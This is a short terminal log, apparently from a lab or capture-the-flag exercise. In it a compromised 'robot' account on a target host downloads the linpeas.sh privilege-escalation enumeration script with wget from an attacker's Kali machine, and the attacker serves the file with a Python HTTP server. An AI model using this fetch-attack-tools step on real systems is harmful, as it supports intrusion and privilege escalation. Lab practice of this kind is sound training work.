 robot@linux:/tmp$ wget http://192.168.56.1:9999/linpeas.sh
wget http://192.168.56.1:9999/linpeas.sh
--2023-06-08 10:09:52--  http://192.168.56.1:9999/linpeas.sh
Connecting to 192.168.56.1:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 828172 (809K) [text/x-sh]
Saving to: ‘linpeas.sh’
100%[======================================>] 828,172     --.-K/s   in 0.003s
2023-06-08 10:09:52 (310 MB/s) - ‘linpeas.sh’ saved [828172/828172]
robot@linux:/tmp$
┌──(root㉿kali)-[~]
└─# python -m http.server -b 192.168.56.1 9999
Serving HTTP on 192.168.56.1 port 9999 (http://192.168.56.1:9999/) ...
192.168.56.102 - - [08/Jun/2023 10:09:56] "GET /linpeas.sh HTTP/1.1" 200 -